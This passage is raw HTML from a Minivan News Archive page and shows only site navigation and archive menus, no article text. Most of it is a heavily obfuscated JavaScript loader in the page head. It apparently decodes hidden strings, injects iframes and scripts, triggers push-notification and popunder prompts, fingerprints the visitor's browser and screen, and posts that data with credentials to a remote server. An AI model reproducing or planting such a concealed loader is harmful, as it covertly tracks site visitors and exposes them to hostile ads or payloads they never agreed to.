e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-51168 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 